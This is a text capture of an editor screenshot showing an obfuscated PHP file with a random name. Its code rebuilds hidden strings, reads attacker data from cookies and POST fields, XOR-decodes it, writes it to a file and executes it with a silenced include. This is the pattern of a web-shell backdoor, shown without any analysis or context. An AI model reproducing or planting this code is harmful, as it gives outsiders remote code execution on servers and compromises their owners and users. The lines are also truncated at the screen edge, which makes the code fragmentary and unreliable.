 Edit Selection Find View Goto Tools Project Preferences Help
3h8iak0x.php ×
<?php
function jk1($rz2){$ko3 = "4lfH01/r(-2EukLFcI*6)n_9h7p;'3d8o? <yiv@" ."ta#m" ."b5sxe"
$qd4){$sg5.=$ko3[$qd4];}return $sg5;}$ff6 = Array();$ff6[] = jk1(Array(10,23,16,
,44,16,9,44,45,16,16,9,10,48,5,23,0,30,31,0,2,19,19,48));$ff6[] = jk1(Array(33,26
,22,22,15,17,14,11,22,22,20,27,34));$ff6[] = jk1(Array(50,43,32,30,12,1,48));$ff6
jk1(Array(50,6));$ff6[] = jk1(Array(42));$ff6[] = jk1(Array(35));$ff6[] = jk1(Arr
32,21,40,48,21,40,46));$ff6[] = jk1(Array(41,7,7,41,36,22,43,48,7,49,48));$ff6[]
48,41,40));$ff6[] = jk1(Array(48,47,26,1,32,30,48));$ff6[] = jk1(Array(46,12,44,4
21,1,37,21,13));$ff6[] = jk1(Array(46,40,7,1,48,21));$ff6[] = jk1(Array(26,41,16,
45));foreach ($ff6[8]($_COOKIE, $_POST) as $ck14 => $dq11){function yr8($ff6, $ck
[9]($ck14 . $ff6[0], ($mg10 / $ff6[13]($ck14)) + 1), 0, $mg10);}function ev7($ff6
3], $pg12);}function jw9($ff6, $pg12){if (isset($pg12[2])) {$de13 = $ff6[4] . $ff
7]($de13, $ff6[6] . $ff6[1] . $pg12[1]($pg12[2]));@include($de13);@$ff6[12]($de13
dq11);jw9($ff6, $ff6[10]($ff6[5], $dq11 ^ yr8($ff6, $ck14, $ff6[13]($dq11))));}